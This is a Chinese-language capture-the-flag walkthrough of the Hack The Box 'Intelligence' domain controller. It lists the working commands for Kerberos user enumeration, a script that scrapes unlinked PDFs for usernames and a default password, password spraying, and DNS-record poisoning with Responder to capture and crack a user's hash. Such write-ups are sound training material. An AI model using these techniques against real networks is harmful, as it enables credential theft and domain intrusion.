HTB 学习笔记
【Hack The Box】windows练习-- Intelligence
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年9月7日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 我看smb
- 我看dns
- 我看ldap
- 我看web80
- 我看88Kerberos
- 密码喷洒
- 内网分析
- smb
- 白银票据
信息收集
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Intelligence
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-08-13 08:43:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-08-13T08:44:54+00:00; +7h03m18s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-08-13T08:44:54+00:00; +7h03m18s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-08-13T08:44:54+00:00; +7h03m18s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-08-13T08:44:54+00:00; +7h03m18s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
53的dns,80的web,88的ker,rpc,smb,ldap,445
464/tcp open kpasswd5?
9389/tcp open mc-nmf
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
(Domain: intelligence.htb0., Site: Default-First-Site-Name)
commonName=dc.intelligence.htb
根据 IIS 版本 ,主机至少为 Windows 10 / Server 2016+。 DNS、Kerberos 和 LDAP 的组合表明这是一个 Windows 域控制器。 此外,对于 Kerberos,如果我设法找到用户名,我可以尝试 ASREP-roasting,如果我找到 creds,我可以尝试 Kerberoasting。
我看smb
smbmap -H 10.10.10.248
[+] IP: 10.10.10.248:445 Name: 10.10.10.248
smbmap -H 10.10.10.248 -u 0xdf -p 0xdf
[!] Authentication error on 10.10.10.248
smbclient -N -L //10.10.10.248
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
要不起
我看dns
dig @10.10.10.248 intelligence.htb
dig axfr @10.10.10.248 intelligence.htb
dnsenum --dnsserver 10.129.95.154 -f /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -o scans/dnsenum-bitquark-intelligence.htb intelligence.htb

dc.intelligence.htb
加入host
我看ldap
ldapsearch -H ldap://10.129.95.154 -x -s base namingcontexts
ldapsearch -H ldap://10.129.95.154 -x -b DC=intelligence,DC=htb
ldapsearch -H ldap://10.129.95.154 -x -b DC=intelligence,DC=htb "(objectClass=person)" | grep "sAMAccountName:"
啥也没有
我看web80
contact@intelligence.htb
还有两个文档,我完全看不懂,带着翻译都看不懂
不知所云,狗屁不通
目录爆破也什么都没有
但是鉴于这两个文件可以下载,我准备下载下来分析一下
oxdf@parrot$ exiftool 2020-01-01-upload.pdf
ExifTool Version Number : 12.16
File Name : 2020-01-01-upload.pdf
Directory : .
File Size : 26 KiB
File Modification Date/Time : 2021:08:14 20:29:29-04:00
File Access Date/Time : 2021:08:14 20:29:59-04:00
File Inode Change Date/Time : 2021:08:14 20:29:50-04:00
File Permissions : rwxrwx---
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : William.Lee
oxdf@parrot$ exiftool 2020-12-15-upload.pdf
ExifTool Version Number : 12.16
File Name : 2020-12-15-upload.pdf
Directory : .
File Size : 27 KiB
File Modification Date/Time : 2021:08:14 20:33:36-04:00
File Access Date/Time : 2021:08:14 20:33:36-04:00
File Inode Change Date/Time : 2021:08:14 20:33:37-04:00
File Permissions : rwxrwx---
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jose.Williams
发现了用户
William.Lee
Jose.Williams
并且把他们放到user文本中

我看88Kerberos
把刚才的那两个用户放进去,同时还要在多放几个版本的
比如LWilliam,wLee这样子的,外国人咋起名字咱也不懂,反正就这几种
./kerbrute_linux_amd64 userenum --dc 10.10.10.248 -d intelligence.htb user
GetNPUsers.py -no-pass -dc-ip 10.129.95.154 intelligence.htb/Jose.Williams

查看网站上 PDF 的文件名,文件名符合模式 YYYY-MM-DD-upload.pdf. 有理由认为网站上可能存在未链接的相同格式的 PDF。 我将编写一个简短的 Python 脚本来查找相同格式的其他 PDF:
这里我卡住了,借用大神的思路以及脚本,真的牛
#!/usr/bin/env python3
import datetime
import requests
t = datetime.datetime(2020, 1, 1)
end = datetime.datetime(2021, 7, 4)
while True:
url = t.strftime("http://intelligence.htb/documents/%Y-%m-%d-upload.pdf")
resp = requests.get(url)
if resp.status_code == 200:
print(url)
t = t + datetime.timedelta(days=1)
if t >= end:
break
#!/usr/bin/env python3
import datetime
import io
import PyPDF2
import requests
t = datetime.datetime(2020, 1, 1)
end = datetime.datetime(2021, 7, 4)
keywords = ['user', 'password', 'account', 'intelligence', 'htb', 'login', 'service', 'new']
users = set()
while True:
url = t.strftime("http://intelligence.htb/documents/%Y-%m-%d-upload.pdf")
resp = requests.get(url)
if resp.status_code == 200:
with io.BytesIO(resp.content) as data:
pdf = PyPDF2.PdfFileReader(data)
users.add(pdf.getDocumentInfo()['/Creator'])
for page in range(pdf.getNumPages()):
text = pdf.getPage(page).extractText()
if any([k in text.lower() for k in keywords]):
print(f'==={url}===\n{text}')
t = t + datetime.timedelta(days=1)
if t >= end:
break
with open('users', 'w') as f:
f.write('\n'.join(users))
更改一下,遍历出所有敏感字符,输出到users
 发现了密码,同时user也成功输入进了所有user信息
发现了密码,同时user也成功输入进了所有user信息

密码喷洒
ker中所有用户全部存在
接下来试试smb等
crackmapexec smb 10.10.10.248 -u users -p NewIntelligenceCorpUser9876 --continue-on-success

smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H 10.129.95.154

然后登陆进了smb,枚举到了信息

内网分析
bloodhound-python -c ALL -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -d intelligence.htb -dc intelligence.htb -ns 10.129.95.154
但是啥都没有
smb
smbclient -U Tiffany.Molina //10.129.95.154/IT NewIntelligenceCorpUser9876
我们去it组织再枚举一下,发现了一个ps1脚本
 高到本地来查看一下
高到本地来查看一下

该脚本进入 LDAP 并获取所有计算机的列表,然后遍历名称以“web”开头的计算机。 它将尝试向该服务器发出 Web 请求(使用正在运行的用户的凭据),如果状态码不是 200,它将通过电子邮件发送给 Ted.Graves 并让他们知道主机已关闭。 顶部的评论说它计划每五分钟运行一次。
https://github.com/dirkjanm/krbrelayx
-u intelligence\\Tiffany.Molina- 认证为的用户;
-p NewIntelligenceCorpUser9876- 用户密码;
--action add- 添加新记录;
--record web-0xdf- 要添加的域;
--data 10.01.14.19- 要添加的数据,在这种情况下,是要解析 web-0xdf 的 IP;
--type A- 要添加的记录类型。

python3 dnstool.py -u intelligence\\Tiffany.Molina -p NewIntelligenceCorpUser9876 --action add --record webrong --data 10.10.14.8 10.129.95.154
本地开启icmp监听
sudo responder -I tun0

john --wordlist=/usr/share/wordlists/rockyou.txt ted.graves.hash
